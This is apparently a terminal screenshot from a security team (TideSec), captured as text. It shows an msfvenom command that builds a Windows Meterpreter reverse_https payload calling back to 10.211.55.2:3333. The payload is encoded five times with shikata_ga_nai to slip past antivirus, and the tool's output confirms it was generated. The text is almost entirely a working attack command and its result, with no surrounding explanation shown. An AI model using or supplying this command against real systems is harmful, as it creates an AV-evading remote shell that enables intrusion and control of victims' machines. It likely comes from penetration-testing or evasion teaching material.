 [root@parrot]-[~]
#msfvenom -p windows/meterpreter/reverse_https  LHOST=10.211.55.2 LPORT=3333 -e x86/shikata_ga_nai -b "\x00" -i 5 -a x86 -f raw -o
/root/test15.raw
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
Found 1 compatible encoders
Attempting to encode payload with 5 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 547 (iteration=0)
x86/shikata_ga_nai succeeded with size 574 (iteration=1)
x86/shikata_ga_nai succeeded with size 601 (iteration=2)
x86/shikata_ga_nai succeeded with size 628 (iteration=3)
x86/shikata_ga_nai succeeded with size 655 (iteration=4)
x86/shikata_ga_nai chosen with final size 655
Payload size: 655 bytes
Saved as: /root/test15.raw
TideSec安全团队